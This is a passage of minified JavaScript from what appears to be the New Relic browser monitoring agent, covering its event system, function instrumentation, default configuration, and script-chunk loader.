strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const 